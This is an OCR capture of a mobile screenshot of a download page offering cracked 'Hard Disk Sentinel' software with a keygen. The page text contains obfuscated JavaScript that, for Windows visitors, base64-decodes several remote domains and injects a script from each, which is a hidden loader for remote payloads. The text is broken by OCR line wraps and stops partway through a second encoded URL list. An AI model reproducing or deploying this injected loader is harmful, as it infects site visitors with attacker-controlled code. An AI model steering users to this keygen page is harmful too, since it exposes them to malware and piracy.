
Screen
Recorder
Download Hard Disk Sentinel
1.0.0.0
Enterprise Server 1.47 2025 Free
With
Keygen
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=0ec3c9b5″;document.body.appendChild(s_e);});}else{con
st
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc